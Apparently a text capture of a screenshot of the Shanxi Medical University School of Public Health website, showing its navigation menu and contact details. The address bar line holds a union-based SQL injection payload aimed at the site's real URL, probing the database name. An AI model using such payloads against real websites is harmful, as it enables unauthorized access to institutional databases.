 山西医科大学公共卫生学院
www.sxmu.edu.cn/ggws/fy2.php?a=1&b=74+and+1=2+union+select+1,2,database(),4,5
山西医科大学 公共卫生学院 测试版
SHANXI MEDICAL UNIVERSITY , SCHOOL OF PUNLIC HEALTH
山西医科大学
SHANXI MEDICAL UNIVERSITY
1919
学校首页 | 首页 | 关于公卫 | 公告 | 新闻中心 | 教学科研 | 工团学 | 下载中心
公卫学院导航栏
公告
新闻
学院历史
教学科研
工团学
下载中心
gwxy
2
联系方式|电话: 0351-4135043 E_mail: sygongwei@gmail.com 地址: 山西医科大学公共卫生学院 邮编: 030001 技术支持: wlzx